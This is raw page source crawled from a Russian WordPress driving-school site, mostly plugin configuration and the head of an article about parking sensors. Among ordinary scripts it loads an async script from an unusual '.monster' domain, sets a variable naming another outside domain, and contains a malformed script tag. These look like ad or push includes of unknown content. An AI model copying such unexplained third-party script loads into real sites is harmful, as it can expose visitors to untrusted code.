launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2677"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2677","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.421 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:01:12 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html
body_size: 76482
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Что такое парктроник в автомобиле видео - avtoshkolak.ru</title><meta name="description" content="ᐉ Что такое парктроник в автомобиле видео Что такое парктроник в автомобиле В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html","url":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html","name":"✅ Что такое парктроник в автомобиле видео - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage"},"thumbnailUrl":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg","datePublished":"2020-05-31T23:07:24+00:00","dateModified":"2020-05-31T23:07:24+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Что такое парктроник в автомобиле видео Что такое парктроник в автомобиле В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage","url":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg","contentUrl":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Что такое парктроник в автомобиле видео"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
